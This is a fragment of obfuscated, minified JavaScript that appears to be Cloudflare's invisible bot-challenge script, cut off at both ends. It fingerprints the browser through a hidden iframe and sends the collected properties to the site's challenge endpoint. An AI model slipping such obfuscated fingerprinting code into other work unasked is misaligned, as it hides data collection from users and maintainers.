if(y=Q[J],'f'===y&&(y='N'),Y[y]){for(S=0;S<v[Q[J]][va(Q6.R)];M[va(Q6.s)](-1,Y[y][va(Q6.W)](v[Q[J]][S]))&&(M[va(Q6.a)](v2,v[Q[J]][S])||Y[y][va(Q6.j)](M[va(Q6.A)]('o.',v[Q[J]][S]))),S++);}else Y[y]=v[Q[J]][va(Q6.h)](function(g,vj,N){if(vj=va,M[vj(Q5.Y)](vj(Q5.v),M[vj(Q5.M)]))return M[vj(Q5.Q)]('o.',g);else{if(iU[vj(Q5.J)][vj(Q5.y)][vj(Q5.S)](iF,id)){if(M[vj(Q5.I)](256,uz[vj(Q5.b)](0))){for(Yf=0;Ye<YR;YW<<=1,Ya==Yj-1?(YA=0,Yh[vj(Q5.g)](YC(YK)),YT=0):YX++,Ys++);for(N=Yo[vj(Q5.b)](0),Yl=0;8>Yn;YG=M[vj(Q5.z)](Yr,1)|1&N,YP-1==YB?(Yc=0,YO[vj(Q5.N)](M[vj(Q5.f)](YE,Yt)),Yp=0):Ym++,N>>=1,YZ++);}else{for(N=1,YU=0;YF<Yd;YV=M[vj(Q5.e)](M[vj(Q5.z)](YH,1),N),YD==Yk-1?(Yx=0,w0[vj(Q5.R)](w1(w2)),w3=0):w4++,N=0,Yq++);for(N=w5[vj(Q5.s)](0),w6=0;16>w7;w9=wi<<1|M[vj(Q5.W)](N,1),wu-1==wL?(wY=0,ww[vj(Q5.g)](M[vj(Q5.a)](wv,wM)),wQ=0):wJ++,N>>=1,w8++);}YJ--,M[vj(Q5.j)](0,Yy)&&(YS=YI[vj(Q5.A)](2,Yb),Yg++),delete Yz[YN]}else for(N=LH[LD],Lk=0;Lx<u0;u2=N&1.95|u3<<1,u5-1==u4?(u6=0,u7[vj(Q5.h)](M[vj(Q5.C)](u8,u9)),ui=0):uL++,N>>=1,u1++);uI=(uu--,uY==0&&(uw=uv[vj(Q5.K)](2,uM),uQ++),uJ[uy]=uS++,ub(ug))}})},v4=function(J0,Qx,Qk,QH,QV,Qq,Qm,Qp,QE,Qc,QP,QB,vh,M,Q,J,y){return J0={Y:406,v:414,M:515,Q:508,J:453,y:385,S:313,I:567,b:569,g:579,z:299,N:318,f:544},Qx={Y:427,v:495,M:591,Q:468,J:420,y:484,S:304,I:415,b:399,g:356,z:525,N:382,f:486,e:442,R:449,s:362,W:357,a:507,j:389,A:390,h:552,C:379,K:524,T:591,X:372,o:424,l:407,n:514,Z:493,G:591,B:495,P:548,c:591,O:372,E:496,m:548,U:591,F:372,d:496,V:350,H:460,D:407,k:591,x:445,i0:514,i1:329},Qk={Y:550},QH={Y:567,v:529,M:431,Q:547,J:456},QV={Y:581,v:334,M:363,Q:584},Qq={Y:547,v:425,M:478,Q:445,J:474,y:403,S:296,I:329,b:474,g:296,z:584,N:538,f:293,e:514,R:584,s:301,W:566,a:514,j:523,A:472,h:413,C:457,K:351,T:326,X:364,o:495,l:424,n:364,Z:591,G:457,B:487,P:591,c:587,O:584,E:305,m:418,U:396,F:514,d:584,V:343,H:497,D:514,k:586,x:514,i0:428,i1:584,i2:345,i3:418,i4:474,i5:352,i6:584,i7:514,i8:523,i9:584,ii:528,iL:494,iu:514,iY:502,iw:514,iv:584,iM:351,iQ:326,iJ:300,iy:331,iS:298,iI:514,ib:394,ig:407,iz:514,iN:368,ie:487,iR:454,is:385,iW:324,ia:397,ij:514,iA:584,ih:480,iC:514,iK:460},Qm={Y:496},Qp={Y:523},QE={Y:424},Qc={Y:300},QP={Y:489},QB={Y:407},vh=v8,M={'djfeE':vh(J0.Y),'GYCqh':function(S,I){return I==S},'tRZnQ':function(S,I){return S<I},'TEIFC':function(S,I){return S==I},'AYyrt':function(S,I){return I&S},'wWaGV':function(S,I){return S-I},'DQkVy':function(S,I){return S(I)},'docte':function(S,I){return S(I)},'agIXL':vh(J0.v),'UvBEb':vh(J0.M),'uDdjV':function(S,I){return S+I},'mcrEg':vh(J0.Q),'MHXza':vh(J0.J),'bBviB':function(S,I){return S>I},'wrsjc':function(S,I){return S<<I},'GYGNG':function(S,I){return S<I},'QFzKE':function(S,I){return S|I},'LEOBQ':function(S,I){return S<<I},'aGOyL':function(S,I){return S==I},'xllRR':function(S,I){return S(I)},'MvRAq':function(S,I){return S-I},'NCuDt':function(S,I){return S(I)},'ZbZPI':function(S,I){return S>I},'asvLw':function(S,I){return S>I},'DAogZ':function(S,I){return S-I},'jyOll':function(S,I){return S==I},'eaOYL':function(S,I){return S<I},'KJllH':function(S,I){return S<<I},'pCUNy':function(S,I){return S(I)},'snZOg':function(S,I){return I==S},'SHdlA':vh(J0.y),'wASbl':function(S,I){return S(I)},'ciwvg':function(S,I){return I!==S},'NhkCr':vh(J0.S),'tKYtI':function(S,I,b){return S(I,b)},'IPaQe':vh(J0.I),'ACPtm':function(S,I){return S==I},'iTAnt':vh(J0.b),'osSZT':function(S,I,b,g,z){return S(I,b,g,z)},'yXUCc':function(S,I,b,g,z){return S(I,b,g,z)},'roVbm':function(S,I){return I!==S},'NpbCi':vh(J0.g),'DdhHl':vh(J0.z),'NygVX':function(S,I){return S!=I},'rLAqe':function(S,I){return S>I},'JnGUb':function(S,I){return I*S},'NDRRN':function(S,I){return S<I}},Q=String[vh(J0.N)],J={'h':function(S,Qr,vC){return Qr={Y:519,v:445},vC=vh,M[vC(QB.Y)](null,S)?'':J.g(S,6,function(I,vK){return vK=vC,M[vK(Qr.Y)][vK(Qr.v)](I)})},'g':function(S,I,z,Qt,vG,N,R,s,W,j,A,C,K,T,X,o,Z,G,B,P,E){if(Qt={Y:521},vG=vh,N={'AdnAY':function(O,E,vT){return vT=L,M[vT(QP.Y)](O,E)},'QgQGn':function(O,E,vX){return vX=L,M[vX(Qc.Y)](O,E)},'dMBEn':function(O,E){return O-E},'iDOpA':function(O,E,vo){return vo=L,M[vo(QE.Y)](O,E)},'eOVZT':function(O,E,vl){return vl=L,M[vl(Qt.Y)](O,E)},'XwNah':function(O,E,vn){return vn=L,M[vn(Qp.Y)](O,E)},'GgyEJ':function(O,E,vZ){return vZ=L,M[vZ(Qm.Y)](O,E)},'OMbiD':function(O,E){return O<<E},'MIjBv':function(O,E){return O<<E},'ztjYt':function(O,E){return O>E}},null==S)return'';for(s={},W={},j='',A=2,C=3,K=2,T=[],X=0,o=0,Z=0;Z<S[vG(Qq.Y)];Z+=1)if(M[vG(Qq.v)]!==M[vG(Qq.M)]){if(G=S[vG(Qq.Q)](Z),Object[vG(Qq.J)][vG(Qq.y)][vG(Qq.S)](s,G)||(s[G]=C++,W[G]=!0),B=M[vG(Qq.I)](j,G),Object[vG(Qq.J)][vG(Qq.y)][vG(Qq.S)](s,B))j=B;else{if(Object[vG(Qq.b)][vG(Qq.y)][vG(Qq.g)](W,j)){if(256>j[vG(Qq.z)](0)){if(M[vG(Qq.N)]!==M[vG(Qq.f)]){for(R=0;R<K;X<<=1,I-1==o?(o=0,T[vG(Qq.e)](z(X)),X=0):o++,R++);for(P=j[vG(Qq.R)](0),R=0;M[vG(Qq.s)](8,R);X=M[vG(Qq.W)](X,1)|1&P,I-1==o?(o=0,T[vG(Qq.a)](M[vG(Qq.j)](z,X)),X=0):o++,P>>=1,R++);}else return E=Q[vG(Qq.A)],J[vG(Qq.h)](+y(E.t))}else{for(P=1,R=0;M[vG(Qq.C)](R,K);X=M[vG(Qq.K)](M[vG(Qq.T)](X,1),P),M[vG(Qq.X)](o,I-1)?(o=0,T[vG(Qq.e)](M[vG(Qq.o)](z,X)),X=0):o++,P=0,R++);for(P=j[vG(Qq.R)](0),R=0;M[vG(Qq.s)](16,R);X=X<<1.49|M[vG(Qq.l)](P,1),M[vG(Qq.X)](o,I-1)?(o=0,T[vG(Qq.a)](z(X)),X=0):o++,P>>=1,R++);}A--,M[vG(Qq.n)](0,A)&&(A=Math[vG(Qq.Z)](2,K),K++),delete W[j]}else for(P=s[j],R=0;M[vG(Qq.G)](R,K);X=1.97&P|X<<1,o==M[vG(Qq.B)](I,1)?(o=0,T[vG(Qq.a)](z(X)),X=0):o++,P>>=1,R++);j=(A--,A==0&&(A=Math[vG(Qq.P)](2,K),K++),s[B]=C++,M[vG(Qq.c)](String,G))}}else{if(256>iW[vG(Qq.O)](0)){for(LZ=0;N[vG(Qq.E)](LG,Lr);LP<<=1,N[vG(Qq.m)](Lc,N[vG(Qq.U)](LO,1))?(LE=0,Lt[vG(Qq.F)](Lp(Lm)),LU=0):LF++,LB++);for(Ld=Lq[vG(Qq.d)](0),LV=0;8>LH;Lk=Lx<<1.6|N[vG(Qq.V)](u0,1),N[vG(Qq.m)](u1,N[vG(Qq.H)](u2,1))?(u3=0,u4[vG(Qq.D)](N[vG(Qq.k)](u5,u6)),u7=0):u8++,u9>>=1,LD++);}else{for(ui=1,uL=0;uu<uY;uv=uM<<1|uQ,N[vG(Qq.m)](uJ,N[vG(Qq.H)](uy,1))?(uS=0,uI[vG(Qq.x)](N[vG(Qq.i0)](ub,ug)),uz=0):uN++,uf=0,uw++);for(ue=uR[vG(Qq.i1)](0),us=0;16>uW;uj=N[vG(Qq.i2)](uA,1)|1.04&uh,N[vG(Qq.i3)](uC,uK-1)?(uT=0,uX[vG(Qq.D)](uo(ul)),un=0):uZ++,uG>>=1,ua++);}Lh--,N[vG(Qq.m)](0,LC)&&(LK=LT[vG(Qq.Z)](2,LX),Lo++),delete Ll[Ln]}if(j!==''){if(Object[vG(Qq.i4)][vG(Qq.y)][vG(Qq.S)](W,j)){if(M[vG(Qq.i5)](256,j[vG(Qq.i6)](0))){for(R=0;M[vG(Qq.C)](R,K);X<<=1,I-1==o?(o=0,T[vG(Qq.i7)](M[vG(Qq.i8)](z,X)),X=0):o++,R++);for(P=j[vG(Qq.i9)](0),R=0;M[vG(Qq.ii)](8,R);X=1&P|X<<1.9,o==M[vG(Qq.iL)](I,1)?(o=0,T[vG(Qq.iu)](z(X)),X=0):o++,P>>=1,R++);}else{for(P=1,R=0;R<K;X=X<<1|P,M[vG(Qq.iY)](o,I-1)?(o=0,T[vG(Qq.iw)](z(X)),X=0):o++,P=0,R++);for(P=j[vG(Qq.iv)](0),R=0;16>R;X=M[vG(Qq.iM)](M[vG(Qq.iQ)](X,1),M[vG(Qq.l)](P,1)),o==I-1?(o=0,T[vG(Qq.iw)](z(X)),X=0):o++,P>>=1,R++);}A--,M[vG(Qq.iJ)](0,A)&&(A=Math[vG(Qq.P)](2,K),K++),delete W[j]}else for(P=s[j],R=0;M[vG(Qq.iy)](R,K);X=M[vG(Qq.iM)](M[vG(Qq.iS)](X,1),1.48&P),M[vG(Qq.iY)](o,M[vG(Qq.B)](I,1))?(o=0,T[vG(Qq.iI)](M[vG(Qq.ib)](z,X)),X=0):o++,P>>=1,R++);A--,M[vG(Qq.ig)](0,A)&&K++}for(P=2,R=0;R<K;X=M[vG(Qq.iQ)](X,1)|P&1.55,o==I-1?(o=0,T[vG(Qq.iz)](M[vG(Qq.o)](z,X)),X=0):o++,P>>=1,R++);for(;;)if(X<<=1,M[vG(Qq.iN)](o,M[vG(Qq.ie)](I,1))){if(M[vG(Qq.iR)]===vG(Qq.is)){T[vG(Qq.i7)](M[vG(Qq.iW)](z,X));break}else{for(E=1,G=0;N[vG(Qq.E)](U,F);V=N[vG(Qq.ia)](H,1)|D,N[vG(Qq.i3)](Z,x-1)?(i0=0,i1[vG(Qq.ij)](N[vG(Qq.i0)](i2,i3)),i4=0):i5++,i6=0,P++);for(i7=i8[vG(Qq.iA)](0),i9=0;N[vG(Qq.ih)](16,ii);iu=1.04&iw|iY<<1,iM-1==iv?(iQ=0,iJ[vG(Qq.iC)](iy(iS)),iI=0):ib++,ig>>=1,iL++);}}else o++;return T[vG(Qq.iK)]('')},'j':function(S,vr){if(vr=vh,vr(QH.Y)===M[vr(QH.v)])return M[vr(QH.M)](null,S)?'':''==S?null:J.i(S[vr(QH.Q)],32768,function(I,vB){return vB=vr,M[vB(QV.Y)](M[vB(QV.v)],vB(QV.M))?S[vB(QV.Q)](I):void 0});else M[vr(QH.J)](Q,J,y)},'i':function(S,I,z,QD,vP,N,R,s,W,j,A,C,K,T,X,o,Z,G,E,B,P,O,F,V,H,D,x,i0,i1){for(QD={Y:511},vP=vh,N={'RxtXS':M[vP(Qx.Y)],'IWHDP':function(U,F,V,H,D,vc){return vc=vP,M[vc(QD.Y)](U,F,V,H,D)},'INlBM':function(U,F,V,H,D,vO){return vO=vP,M[vO(Qk.Y)](U,F,V,H,D)}},R=[],s=4,W=4,j=3,A=[],T=M[vP(Qx.v)](z,0),X=I,o=1,C=0;3>C;R[C]=C,C+=1);for(Z=0,G=Math[vP(Qx.M)](2,2),K=1;K!=G;)if(M[vP(Qx.Q)](vP(Qx.J),M[vP(Qx.y)])){for(B=M[vP(Qx.S)][vP(Qx.I)]('|'),P=0;!![];){switch(B[P++]){case'0':K<<=1;continue;case'1':Z|=(0<O?1:0)*K;continue;case'2':X>>=1;continue;case'3':O=T&X;continue;case'4':X==0&&(X=I,T=z(o++));continue}break}}else try{for(F=N[vP(Qx.b)][vP(Qx.I)]('|'),V=0;!![];){switch(F[V++]){case'0':H[vP(Qx.g)]=vP(Qx.z);continue;case'1':K[vP(Qx.N)][vP(Qx.f)](H);continue;case'2':D=N[vP(Qx.e)](W,i0,H[vP(Qx.R)],'d.',D);continue;case'3':H=T[vP(Qx.s)](vP(Qx.W));continue;case'4':H[vP(Qx.a)]='-1';continue;case'5':D=s(i0,i0[vP(Qx.j)]||i0[vP(Qx.A)],'n.',D);continue;case'6':D={};continue;case'7':return x={},x.r=D,x.e=null,x;case'8':X[vP(Qx.N)][vP(Qx.h)](H);continue;case'9':i0=H[vP(Qx.C)];continue;case'10':D=N[vP(Qx.K)](R,i0,i0,'',D);continue}break}}catch(i2){return i1={},i1.r={},i1.e=i2,i1}switch(Z){case 0:for(Z=0,G=Math[vP(Qx.M)](2,8),K=1;G!=K;O=T&X,X>>=1,X==0&&(X=I,T=z(o++)),Z|=(0<O?1:0)*K,K<<=1);E=Q(Z);break;case 1:for(Z=0,G=Math[vP(Qx.T)](2,16),K=1;M[vP(Qx.X)](K,G);O=M[vP(Qx.o)](T,X),X>>=1,M[vP(Qx.l)](0,X)&&(X=I,T=z(o++)),Z|=K*(0<O?1:0),K<<=1);E=Q(Z);break;case 2:return''}for(C=R[3]=E,A[vP(Qx.n)](E);;){if(M[vP(Qx.Z)](o,S))return'';for(Z=0,G=Math[vP(Qx.G)](2,j),K=1;M[vP(Qx.X)](K,G);O=T&X,X>>=1,M[vP(Qx.l)](0,X)&&(X=I,T=M[vP(Qx.B)](z,o++)),Z|=M[vP(Qx.P)](0<O?1:0,K),K<<=1);switch(E=Z){case 0:for(Z=0,G=Math[vP(Qx.c)](2,8),K=1;M[vP(Qx.O)](K,G);O=T&X,X>>=1,X==0&&(X=I,T=M[vP(Qx.E)](z,o++)),Z|=M[vP(Qx.m)](0<O?1:0,K),K<<=1);R[W++]=Q(Z),E=W-1,s--;break;case 1:for(Z=0,G=Math[vP(Qx.U)](2,16),K=1;M[vP(Qx.F)](K,G);O=T&X,X>>=1,0==X&&(X=I,T=M[vP(Qx.d)](z,o++)),Z|=M[vP(Qx.P)](M[vP(Qx.V)](0,O)?1:0,K),K<<=1);R[W++]=Q(Z),E=W-1,s--;break;case 2:return A[vP(Qx.H)]('')}if(M[vP(Qx.D)](0,s)&&(s=Math[vP(Qx.k)](2,j),j++),R[E])E=R[E];else if(W===E)E=C+C[vP(Qx.x)](0);else return null;A[vP(Qx.i0)](E),R[W++]=M[vP(Qx.i1)](C,E[vP(Qx.x)](0)),s--,C=E,0==s&&(s=Math[vP(Qx.k)](2,j),j++)}}},y={},y[vh(J0.f)]=J.h,y}(),v5();function i(JL){return JL='RxtXS,17929QOBHxo,UgLVS,sort,hasOwnProperty,TbsjN,CnwA5,DJbF$W4ytVALH3RQBOxcT2qvdu9Mfr-kSgj1a6YzmEKh8n5+NPIiUolXZpC0Gsew7,GYCqh,EDfYi,CLMaX,api,bigint,nFFDo,floor,wPVFc,split,tWVzU,CKgcu,QgQGn,IfCCD,FFAgJ,onerror,uKlhR,number,AYyrt,agIXL,LRmiB4,iTAnt,GgyEJ,TYlZ6,onreadystatechange,ACPtm,DsUTR,IHqMQ,ontimeout,eLBTR,ajUOK,15ukClDt,dTIwU,now,TMDCW,success,IWHDP,AdeF3,aUjz8,charAt,36CVFlYn,tmjQd,bind,contentDocument,vDZjh,addEventListener,yIkXj,fwlVu,SHdlA,XYhCK,tKYtI,GYGNG,zlkde,YWXdA,join,Emjwy,FxzyM,zREdp,string,paePI,FXIef,rjWjS,roVbm,YIbho,cvvvV,detail,__CF$cv$params,chctx,prototype,FxEyg,isArray,nrlKo,UvBEb,Array,ztjYt,undefined,nTJXL,EpTTG,NpbCi,href,appendChild,MvRAq,VriLH,tRZnQ,XMLHttpRequest,2|1|3|4|0,DOMContentLoaded,rLAqe,DAogZ,xllRR,docte,eOVZT,EMmDA,rxvNi8,NmKlO,zasVe,jyOll,random,ZCVba,QPcHq,98jQBkHl,tabIndex,XbYZu,RLHCH,LdCxA,osSZT,KCjes,Object,push,xDzWo,OqgSa,IoVFt,HAvyO,djfeE,XCrrk,wWaGV,KjIhW,DQkVy,INlBM,display: none,status,DlLYB,asvLw,IPaQe,object,uMvwf,boolean,[native code],1452064KGzXyu,SWSLx,sEfvk,cloudflare-invisible,mcrEg,JPwGU,function,/b/ov1/0.0306706172569634:1769113543:w3ReJlfilWfTyLWC4jG22JGqT73e67pyB6BnZbXSH3g/,26728788uZhTWz,wKjmo,vZFWwD,event,NOogo,length,JnGUb,AAiWP,yXUCc,YVyvU,removeChild,EhNac,pkLOA2,SSTpq3,OHxuC,isNaN,log,map,AxigF,XKxey,readyState,pRIb1,xFmpK,errorInfoObject,wrsjc,tUckF,TPigX,3|0|4|1|9|6|10|5|2|8|7,8757331LYbyqE,xhr-error,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,JsVzz,oNZjc,mrdrN,GdzWP,KVDSg,_cf_chl_opt,dKIyb,includes,ciwvg,okAnQ,sid,charCodeAt,Set,XwNah,NCuDt,jsd,open,aFsgS,pow,postMessage,xGMuZ,MHXza,Mhkzy,ScHkJ,call,loading,KJllH,3|2|4|1|0,TEIFC,bBviB,document,http-code:,DdhHl,AdnAY,from,parent,2725701CpKPLh,RRcfS,hbehI,indexOf,/invisible/jsd,xXAeG,YeXRo,qGwue,fvHdK,error on cf_chl_props,fromCharCode,AKGCx8,GDMwa,randomUUID,XbNHc,vnTvy,wASbl,oZNZW,LEOBQ,stringify,xAyBP,uDdjV,NuQVc,eaOYL,20eoiNUS,RuKgt,NhkCr,error,oGunc,source,POST,enPQO,AySKt,keys,vZSLU,iDOpA,JBxy9,OMbiD,timeout,ibQcR,alFxH,send,NDRRN,QFzKE,ZbZPI,kvdsy,XHYKc,OBSgz,style,iframe,splice,gzqUf,symbol,7ZwIjyY,createElement,CupHS,aGOyL,getOwnPropertyNames,AUVCK,wHPre,snZOg,/jsd/oneshot/d251aa49a8a3/0.0306706172569634:1769113543:w3ReJlfilWfTyLWC4jG22JGqT73e67pyB6BnZbXSH3g/,catch,location,NygVX,fmxux,KJNTM,TcszI,sLXEZ,/cdn-cgi/challenge-platform/h/,TvpQy,contentWindow,concat,Function,body,toString,oqFHn,cRcri,IZKtx,onload,mYWeL,clientInformation,navigator,d.cookie,8250582TiMjfM,DDxHo,pCUNy,1146232UJTRzF,dMBEn,MIjBv,getPrototypeOf'.split(','),i=function(){return JL},i()}function wE(){return wO()!==null}function wU(ML,vM,v,M,Q,J,y,S,I){for(ML={Y:518,v:491,M:323,Q:461,J:415,y:413,S:323,I:439},vM=v8,v={},v[vM(ML.Y)]=vM(ML.v),v[vM(ML.M)]=function(b,g){return b/g},v[vM(ML.Q)]=function(b,g){return b>g},M=v,Q=M[vM(ML.Y)][vM(ML.J)]('|'),J=0;!![];){switch(Q[J++]){case'0':return!![];case'1':y=wm();continue;case'2':S=3600;continue;case'3':I=Math[vM(ML.y)](M[vM(ML.S)](Date[vM(ML.I)](),1e3));continue;case'4':if(M[vM(ML.Q)](I-y,S))return![];continue}break}}function wp(Y,M6,vw){return M6={Y:503},vw=v8,Math[vw(M6.Y)]()<Y}function v6(Q,J,Ji,vU,y,S,I,b){if(Ji={Y:386,v:537,M:433,Q:441,J:410,y:337,S:386,I:583,b:545,g:433,z:307,N:592,f:537,e:583,R:335,s:471,W:307},vU=v8,y={},y[vU(Ji.Y)]=vU(Ji.v),y[vU(Ji.M)]=vU(Ji.Q),S=y,!Q[vU(Ji.J)])return;J===vU(Ji.Q)?(I={},I[vU(Ji.y)]=S[vU(Ji.S)],I[vU(Ji.I)]=Q.r,I[vU(Ji.b)]=S[vU(Ji.g)],wr[vU(Ji.z)][vU(Ji.N)](I,'*')):(b={},b[vU(Ji.y)]=vU(Ji.f),b[vU(Ji.e)]=Q.r,b[vU(Ji.b)]=vU(Ji.R),b[vU(Ji.s)]=J,wr[vU(Ji.W)][vU(Ji.N)](b,'*'))}function wd(Mf,vg){return Mf={Y:321},vg=v8,crypto&&crypto[vg(Mf.Y)]?crypto[vg(Mf.Y)]():''}function wc(Y,vH,vV,vi,v,M){vH={Y:317},vV={Y:359,v:540,M:339},vi=v8,v={'gzqUf':function(Q,J){return Q===J},'enPQO':function(Q){return Q()}},M=v3(),wF(M.r,function(Q,v9){v9=L,v[v9(vV.Y)](typeof Y,v9(vV.v))&&Y(Q),v[v9(vV.M)](wt)}),M.e&&wV(vi(vH.Y),M.e)}function wO(vk,vL,v,M,Q,J){return vk={Y:314,v:450,M:423,Q:472,J:450},vL=v8,v={},v[vL(vk.Y)]=function(S,I){return I!==S},v[vL(vk.v)]=vL(vk.M),M=v,Q=wr[vL(vk.Q)],!Q?null:(J=Q.i,M[vL(vk.Y)](typeof J,M[vL(vk.J)])||J<30)?null:J}function wk(v,M,Mj,vN,Q,J){return Mj={Y:355,v:384,M:533,Q:381,J:381,y:474,S:383,I:296,b:311,g:384},vN=v8,Q={},Q[vN(Mj.Y)]=function(S,I){return S instanceof I},Q[vN(Mj.v)]=vN(Mj.M),J=Q,J[vN(Mj.Y)](M,v[vN(Mj.Q)])&&0<v[vN(Mj.J)][vN(Mj.y)][vN(Mj.S)][vN(Mj.I)](M)[vN(Mj.b)](J[vN(Mj.g)])}function v0(v,MG,ve,M,Q,J){for(MG={Y:483,v:380,M:341,Q:398},ve=v8,M={},M[ve(MG.Y)]=function(S,I){return I!==S},Q=M,J=[];Q[ve(MG.Y)](null,v);J=J[ve(MG.v)](Object[ve(MG.M)](v)),v=Object[ve(MG.Q)](v));return J}function L(u,Y,w,v){return u=u-292,w=i(),v=w[u],v}function wt(M5,M4,vu,Y,v){if(M5={Y:419,v:575,M:367,Q:435,J:560,y:535},M4={Y:452},vu=v8,Y={'yIkXj':function(M){return M()},'mrdrN':function(M,Q){return M===Q},'eLBTR':vu(M5.Y),'AxigF':function(M,Q){return M(Q)},'SWSLx':function(M,Q,J){return M(Q,J)}},v=wO(),Y[vu(M5.v)](v,null))return;if(wP){if(vu(M5.M)===Y[vu(M5.Q)])return;else Y[vu(M5.J)](clearTimeout,wP)}wP=Y[vu(M5.y)](setTimeout,function(vY){vY=vu,Y[vY(M4.Y)](wc)},1e3*v)}function wV(Q,J,MW,vz,y,S,I,b,g,z,N,f,R){if(MW={Y:541,v:338,M:588,Q:561,J:443,y:429,S:472,I:438,b:377,g:578,z:319,N:582,f:312,e:490,R:589,s:488,W:346,a:434,j:405,A:405,h:555,C:578,K:426,T:578,X:554,o:444,l:344,n:565,Z:473,G:337,B:409,P:349,c:544},vz=v8,y={'XKxey':function(s,W){return s(W)},'dTIwU':function(s,W){return s+W},'okAnQ':vz(MW.Y),'VriLH':vz(MW.v),'CLMaX':vz(MW.M)},!y[vz(MW.Q)](wp,0))return![];I=(S={},S[vz(MW.J)]=Q,S[vz(MW.y)]=J,S);try{b=wr[vz(MW.S)],g=y[vz(MW.I)](vz(MW.b)+wr[vz(MW.g)][vz(MW.z)],y[vz(MW.N)])+b.r+vz(MW.f),z=new wr[(vz(MW.e))](),z[vz(MW.R)](y[vz(MW.s)],g),z[vz(MW.W)]=2500,z[vz(MW.a)]=function(){},N={},N[vz(MW.j)]=wr[vz(MW.g)][vz(MW.A)],N[vz(MW.h)]=wr[vz(MW.C)][vz(MW.h)],N[vz(MW.K)]=wr[vz(MW.T)][vz(MW.K)],N[vz(MW.X)]=wr[vz(MW.C)][vz(MW.o)],N[vz(MW.l)]=wq,f=N,R={},R[vz(MW.n)]=I,R[vz(MW.Z)]=f,R[vz(MW.G)]=y[vz(MW.B)],z[vz(MW.P)](v4[vz(MW.c)](R))}catch(s){}}function wm(M8,vv,Y,v){return M8={Y:472,v:413,M:574},vv=v8,Y={'oNZjc':function(M,Q){return M(Q)}},v=wr[vv(M8.Y)],Math[vv(M8.v)](+Y[vv(M8.M)](atob,v.t))}function wx(M,Q,J,Mn,vf,y,S,I,R,s,g){S=(Mn={Y:388,v:549,M:347,Q:568,J:556,y:477,S:537,I:378,b:335,g:470,z:573,N:320,f:520,e:530,R:498,s:417,W:401,a:470,j:422,A:549,h:514,C:584,K:347,T:568,X:520,o:417,l:410,n:441,Z:337,G:583,B:545,P:307,c:592,O:337,E:471,m:307,U:540,F:370,d:479,V:476,H:479,D:401,k:540},vf=v8,y={},y[vf(Mn.Y)]=function(z,N){return N==z},y[vf(Mn.v)]=function(z,N){return z-N},y[vf(Mn.M)]=function(z,N){return z>N},y[vf(Mn.Q)]=function(z,N){return z&N},y[vf(Mn.J)]=function(z,N){return z-N},y[vf(Mn.y)]=vf(Mn.S),y[vf(Mn.I)]=vf(Mn.b),y[vf(Mn.g)]=vf(Mn.z),y[vf(Mn.N)]=function(z,N){return N===z},y[vf(Mn.f)]=vf(Mn.e),y[vf(Mn.R)]=vf(Mn.s),y[vf(Mn.W)]=function(z,N){return N===z},y);try{if(S[vf(Mn.a)]===vf(Mn.j)){for(B=0;P<J;E<<=1,S[vf(Mn.Y)](m,S[vf(Mn.A)](U,1))?(F=0,g[vf(Mn.h)](V(H)),D=0):k++,O++);for(x=i0[vf(Mn.C)](0),i1=0;S[vf(Mn.K)](8,i2);i4=i5<<1.6|S[vf(Mn.T)](i6,1),i7==S[vf(Mn.J)](i8,1)?(i9=0,ii[vf(Mn.h)](iL(iu)),iY=0):iw++,iv>>=1,i3++);}else I=Q[J]}catch(N){return'i'}if(S[vf(Mn.Y)](null,I))return S[vf(Mn.N)](void 0,I)?'u':'x';if(S[vf(Mn.X)]==typeof I){if(vf(Mn.o)!==S[vf(Mn.R)]){if(!I[vf(Mn.l)])return;M===vf(Mn.n)?(R={},R[vf(Mn.Z)]=S[vf(Mn.y)],R[vf(Mn.G)]=s.r,R[vf(Mn.B)]=vf(Mn.n),R[vf(Mn.P)][vf(Mn.c)](R,'*')):(s={},s[vf(Mn.O)]=vf(Mn.S),s[vf(Mn.G)]=Q.r,s[vf(Mn.B)]=S[vf(Mn.I)],s[vf(Mn.E)]=j,W[vf(Mn.m)][vf(Mn.c)](s,'*'))}else try{if(vf(Mn.U)==typeof I[vf(Mn.F)])return I[vf(Mn.F)](function(){}),'p'}catch(R){}}return M[vf(Mn.d)][vf(Mn.V)](I)?'a':I===M[vf(Mn.H)]?'D':!0===I?'T':S[vf(Mn.D)](!1,I)?'F':(g=typeof I,vf(Mn.k)==g?wk(M,I)?'N':'f':wD[g]||'?')}function v3(Q7,vA,Q,J,y,S,I,b,g){J=(Q7={Y:539,v:357,M:527,Q:525,J:504,y:389,S:362,I:539,b:356,g:527,z:507,N:382,f:486,e:379,R:504,s:390,W:449,a:382,j:552},vA=v8,Q={},Q[vA(Q7.Y)]=vA(Q7.v),Q[vA(Q7.M)]=vA(Q7.Q),Q[vA(Q7.J)]=vA(Q7.y),Q);try{return y=wB[vA(Q7.S)](J[vA(Q7.I)]),y[vA(Q7.b)]=J[vA(Q7.g)],y[vA(Q7.z)]='-1',wB[vA(Q7.N)][vA(Q7.f)](y),S=y[vA(Q7.e)],I={},I=pRIb1(S,S,'',I),I=pRIb1(S,S[J[vA(Q7.R)]]||S[vA(Q7.s)],'n.',I),I=pRIb1(S,y[vA(Q7.W)],'d.',I),wB[vA(Q7.a)][vA(Q7.j)](y),b={},b.r=I,b.e=null,b}catch(z){return g={},g.r={},g.e=z,g}}function wF(Y,v,MN,Mz,Mg,Mb,MS,vQ,M,Q,J,MQ,y,I,b,g,z){if(MN={Y:543,v:441,M:340,Q:303,J:377,y:369,S:472,I:558,b:578,g:490,z:589,N:338,f:510,e:465,R:319,s:292,W:410,a:333,j:447,A:341,h:547,C:564,K:311,T:514,X:342,o:559,l:346,n:434,Z:387,G:421,B:371,P:371,c:485,O:371,E:349,m:544,U:327},Mz={Y:571},Mg={Y:295,v:467,M:526,Q:526,J:501,y:441,S:564,I:590,b:463,g:526,z:337,N:537,f:583,e:545,R:416,s:307,W:592},Mb={Y:322,v:330,M:531,Q:514,J:522,y:584,S:536,I:328,b:514,g:346},MS={Y:440},vQ=v8,M={'vZSLU':function(S,I){return S+I},'xFmpK':function(S,I){return S===I},'TMDCW':function(S,I){return I|S},'XbNHc':vQ(MN.Y),'tWVzU':vQ(MN.v),'zasVe':function(S,I){return S(I)},'aFsgS':vQ(MN.M),'zREdp':vQ(MN.Q),'LdCxA':function(S,I){return S+I},'paePI':vQ(MN.J),'xGMuZ':vQ(MN.y)},Q=wr[vQ(MN.S)],console[vQ(MN.I)](wr[vQ(MN.b)]),J=new 